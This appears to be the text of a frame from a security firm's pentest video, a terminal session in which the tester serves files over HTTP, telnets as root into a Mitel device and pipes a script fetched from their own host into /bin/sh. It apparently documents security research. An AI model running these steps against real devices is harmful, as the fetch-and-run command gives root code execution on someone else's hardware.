 Terminal
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
mabrell ~/mitel
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
mabrell ~/mitel
$ telnet 10.30.102.102
Trying 10.30.102.102...
Connected to 10.30.102.102.
Escape character is '^]'.
(none) login: root
Password:
10.30.102.102 # id
uid=0(root) gid=0(root) groups=0(root)
10.30.102.102 # curl http://10.30.102.100:8000/syss-mod.sh | /bin/sh
SySS PENTEST TV
Mitel
DELL
[2] 0:telnet*
"debian" 14:18 10-Mär-22